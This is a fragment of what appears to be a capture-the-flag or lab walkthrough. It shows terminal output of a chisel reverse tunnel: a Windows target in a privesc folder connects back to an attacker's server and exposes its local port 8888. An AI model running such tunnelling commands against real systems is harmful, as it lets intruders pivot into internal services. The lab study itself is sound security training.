 ❯ ./chisel-linux-64 server -p 3333 --reverse
2022/05/22 02:15:24 server: Reverse tunnelling enabled
2022/05/22 02:15:24 server: Fingerprint J5hmraCQMZMc9kUWFH6Ep48AaUT0wLlTXVpBCdLwPaI=
2022/05/22 02:15:24 server: Listening on http://0.0.0.0:3333
2022/05/22 02:16:04 server: session#1: tun: proxy#R:8888=>8888: Listening
1
C:\Windows\Temp\privesc>chisel.exe client 10.10.14.116:3333 R:8888:127.0.0.1:8888
chisel.exe client 10.10.14.116:3333 R:8888:127.0.0.1:8888
2022/05/22 07:16:02 client: Connecting to ws://10.10.14.116:3333
2022/05/22 07:16:04 client: Connected (Latency 253.6134ms)
_
2